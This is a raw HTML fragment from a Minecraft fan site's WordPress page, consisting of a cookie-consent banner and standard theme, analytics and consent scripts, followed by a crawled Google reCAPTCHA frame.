		<div class="cmplz-logo"><a href="https://minecraft-max.com/" class="custom-logo-link" rel="home"><img width="320" height="100" src="https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100-150x47.png" class="custom-logo" alt="Minecraft" decoding="async" srcset="https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100.png 320w, https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100-300x94.png 300w, https://minecraft-max.com/wp-content/uploads/2022/07/logo_320_100-150x47.png 150w" sizes="(max-width: 320px) 100vw, 320px" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="//minecraft-max.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.2.1" id="astra-theme-js-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"30","version":"7.0.5","store_consent":"","do_not_track_enabled":"1","consenttype":"optout","region":"us","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://minecraft-max.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"\u003Cdiv class=\"cmplz-blocked-content-notice-body\"\u003EClick 'I agree' to enable {service}\u00a0\u003Cdiv class=\"cmplz-links\"\u003E\u003Ca href=\"#\" class=\"cmplz-link cookie-statement\"\u003E{title}\u003C/a\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"cmplz-accept-service\"\u003EI agree\u003C/button\u003E","css_file":"https://minecraft-max.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=30","page_links":{"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https://minecraft-max.com/opt-out-preferences/"},"privacy-statement":{"title":"Privacy Policy","url":"https://minecraft-max.com/privacy-policy/"},"impressum":{"title":"About Us","url":"https://minecraft-max.com/about/"}},"eu":{"impressum":{"title":"About Us","url":"https://minecraft-max.com/about/"}},"uk":{"impressum":{"title":"About Us","url":"https://minecraft-max.com/about/"}},"ca":{"impressum":{"title":"About Us","url":"https://minecraft-max.com/about/"}},"au":{"impressum":{"title":"About Us","url":"https://minecraft-max.com/about/"}},"za":{"impressum":{"title":"About Us","url":"https://minecraft-max.com/about/"}},"br":{"impressum":{"title":"About Us","url":"https://minecraft-max.com/about/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="//minecraft-max.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715416562" id="cmplz-cookiebanner-js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"198dff58629e44439b8ef2dee29ee68b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11542 objects (2 MB) from Redis using PhpRedis (v6.0.2).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qGcJNM6tTcx-DSVIMVMgpg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737023661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>